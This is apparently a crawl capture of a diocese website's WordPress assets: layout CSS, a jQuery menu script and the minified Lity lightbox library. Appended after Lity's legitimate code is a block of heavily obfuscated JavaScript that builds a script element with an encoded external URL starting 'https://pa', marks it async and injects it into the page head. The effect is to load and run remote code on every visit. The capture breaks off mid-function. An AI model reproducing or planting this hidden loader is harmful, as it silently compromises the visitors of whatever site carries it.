    .alignbottom {width: 100% !important; max-width: 100% !important;}
    .alignnone {width: 100% !important; max-width: 100% !important;}
    .aligncenter {width: 100% !important; max-width: 100% !important;}
    
    #relacionados li{width: 48%; margin: 0 4% 20px 0 !important;}
    #relacionados li:nth-of-type(2n+0){margin: 0 !important;}
    
    #linha_identificacao {width: 100%; float: left;}
    #dropinternos {width: 100%; margin-top: 10px;}
}

/*
BREAKPOINT: 480px
*/
@media (max-width: 30em) {
    .listas:nth-of-type(2n+0),
    .listas:nth-of-type(3n+0),
    .listas{width: 100%; margin: 0 0 30px 0 !important;}
    
    .lista_banca {width: 100%; padding: 10px 0;}
    
    .thumb_perfil{width: 100%; margin-bottom: 30px;}
    .desc_perfil{width: 100%; padding: 0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/script.js
body_size: 420
content:
$(function () {
    //MENU
    $(".b_menu_mobile").click(function () {
        if (!$(this).hasClass('menu-open')) {
            $(this).addClass('menu-open');
            $('.main_menu').animate({'left': '0px'}, 400);
        } else {
            $(this).removeClass('menu-open');
            $('.main_menu').animate({'left': '-100%'}, 400);
        }
    });

    //BUSCA
    $('.j_fechar_busca').click(function () {
        $('.main_busca').fadeOut(400);
    });

    $('.jicon_busca').click(function () {
        $('.main_busca').fadeIn(400);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0
body_size: 26069
content:
/*! Lity - v2.1.0 - 2016-09-19
* http://sorgalla.com/lity/
* Copyright (c) 2015-2016 Jan Sorgalla; Licensed MIT */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a){var b=A();return L&&a.length?(a.one(L,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if("undefined"==typeof d)return"undefined"==typeof a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){for(var b,c=decodeURI(a.split("#")[0]).split("&"),d={},e=0,f=c.length;e<f;e++)c[e]&&(b=c[e].split("="),d[b[0]]=b[1]);return d}function f(a,c){return a+(a.indexOf("?")>-1?"&":"?")+b.param(c)}function g(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}function h(a){return b('<span class="lity-error"/>').append(a)}function i(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=A(),g=function(){f.reject(h("Failed loading image"))};return e.on("load",function(){return 0===this.naturalWidth?g():void f.resolve(e)}).on("error",g),f.promise()}function j(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")}),d.removeClass("lity-hide").after(e))}function k(a){var c=I.exec(a);return!!c&&n(g(a,f("https://www.youtube"+(c[2]||"")+".com/embed/"+c[4],b.extend({autoplay:1},e(c[5]||"")))))}function l(a){var c=J.exec(a);return!!c&&n(g(a,f("https://player.vimeo.com/video/"+c[3],b.extend({autoplay:1},e(c[4]||"")))))}function m(a){var b=K.exec(a);return!!b&&n(g(a,f("https://www.google."+b[3]+"/maps?"+b[6],{output:b[6].indexOf("layer=c")>0?"svembed":"embed"})))}function n(a){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function o(){return y.documentElement.clientHeight?y.documentElement.clientHeight:Math.round(z.height())}function p(a){var b=u();b&&(27===a.keyCode&&b.close(),9===a.keyCode&&q(a,b))}function q(a,b){var c=b.element().find(F),d=c.index(y.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}function r(){b.each(C,function(a,b){b.resize()})}function s(a){1===C.unshift(a)&&(B.addClass("lity-active"),z.on({resize:r,keydown:p})),b("body > *").not(a.element()).addClass("lity-hidden").each(function(){var a=b(this);void 0===a.data(E)&&a.data(E,a.attr(D)||null)}).attr(D,"true")}function t(a){var c;a.element().attr(D,"true"),1===C.length&&(B.removeClass("lity-active"),z.off({resize:r,keydown:p})),C=b.grep(C,function(b){return a!==b}),c=C.length?C[0].element():b(".lity-hidden"),c.removeClass("lity-hidden").each(function(){var a=b(this),c=a.data(E);c?a.attr(D,c):a.removeAttr(D),a.removeData(E)})}function u(){return 0===C.length?null:C[0]}function v(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],function(a,b){delete h[b],h[b]=d[b]}),b.each(h,function(b,d){return!d||(!(!d.test||d.test(a,c))||(f=d(a,c),!1!==f?(g=b,!1):void 0))})),{handler:g,content:f||""}}function w(a,e,f,g){function h(a){k=b(a).css("max-height",o()+"px"),j.find(".lity-loader").each(function(){var a=b(this);c(a).always(function(){a.remove()})}),j.removeClass("lity-loading").find(".lity-content").empty().append(k),m=!0,k.trigger("lity:ready",[l])}var i,j,k,l=this,m=!1,n=!1;e=b.extend({},G,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){m&&!n&&k.css("max-height",o()+"px").trigger("lity:resize",[l])},l.close=function(){if(m&&!n){n=!0,t(l);var a=A();return g&&b.contains(j,y.activeElement)&&g.focus(),k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always(function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()}),a.promise()}},i=v(a,l,e.handlers,e.handler),j.attr(D,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",function(a){b(a.target).is("[data-lity-close]")&&l.close()}).trigger("lity:open",[l]),s(l),b.when(i.content).always(h)}function x(a,c,d){a.preventDefault?(a.preventDefault(),d=b(this),a=d.data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new w(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,y.activeElement);if(!a.preventDefault)return e}var y=a.document,z=b(a),A=b.Deferred,B=b("html"),C=[],D="aria-hidden",E="lity-"+D,F='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',G={handler:null,handlers:{image:i,inline:j,youtube:k,vimeo:l,iframe:n},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},H=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,I=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,J=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,K=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,L=function(){var a=y.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return i.test=function(a){return H.test(a)},x.version="2.1.0",x.options=b.proxy(d,x,G),x.handlers=b.proxy(d,x,G.handlers),x.current=u,b(y).on("click.lity","[data-lity]",x),x});function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var 